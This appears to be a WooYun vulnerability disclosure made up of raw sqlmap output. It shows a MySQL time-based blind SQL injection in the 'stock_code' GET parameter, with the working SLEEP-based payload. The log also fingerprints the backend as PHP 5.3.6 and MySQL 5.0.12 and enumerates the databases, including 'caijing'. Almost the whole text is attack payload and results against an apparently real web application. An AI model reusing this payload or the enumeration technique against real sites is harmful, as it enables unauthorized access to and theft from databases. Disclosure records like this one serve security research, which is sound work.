 ---
Parameter: stock_code (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: stock_code=') AND (SELECT * FROM (SELECT(SLEEP(5)))zSfc) AND ('WJxj
'='WJxj
---
[17:15:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[17:15:58] [INFO] fetching database names
[17:15:58] [INFO] fetching number of databases
[17:15:58] [INFO] resumed: 4
[17:15:58] [INFO] resumed: information_schema
[17:15:58] [INFO] resumed: caijing
[17:15:58] [INFO] resumed: test
[17:15:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:16:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
available databases [3]:
[*] caijing
[*] information_schema
[*] test
www.wooyun.org